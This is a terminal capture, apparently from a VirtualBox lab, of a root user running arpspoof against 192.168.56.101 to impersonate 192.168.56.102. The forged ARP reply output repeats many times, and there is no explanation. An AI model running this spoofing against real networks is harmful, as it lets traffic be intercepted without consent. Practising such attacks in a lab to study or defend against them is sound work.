 root@scaner-vs:~# arpspoof -i eth0 -t 192.168.56.101 192.168.56.102
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd
8:0:27:99:50:dd 8:0:27:7e:ba:98 0806 42: arp reply 192.168.56.102 is-at 8:0:27:9
9:50:dd